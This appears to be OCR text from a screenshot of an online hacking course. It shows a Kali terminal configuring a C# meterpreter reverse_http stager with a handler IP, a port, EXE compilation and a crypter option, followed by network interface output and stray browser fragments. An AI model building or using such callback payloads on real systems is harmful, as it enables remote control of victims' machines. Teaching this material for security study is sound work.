 Applications Places Terminator Tue 12:32 1
root@kali: ~
root@kali: ~ 80x19
Payload information:
Name: cs/meterpreter/rev_http
Language: cs
Rating: Excellent
Description: pure windows/meterpreter/reverse_http stager, no
shellcode
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST 89.100.145.189 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
USE_ARYA N Use the Arya crypter
[cs/meterpreter/rev_http>>]:
root@kali: ~ 80x19
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.11 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::7494:ee14:e593:9870 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:82:82:98 txqueuelen 1000 (Ethernet)
RX packets 4503 bytes 2585732 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2021 bytes 287179 (280.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
irefox
Search
R
Settings Tools
Feedback
and HTTP
acklist check,
com ®
Udemy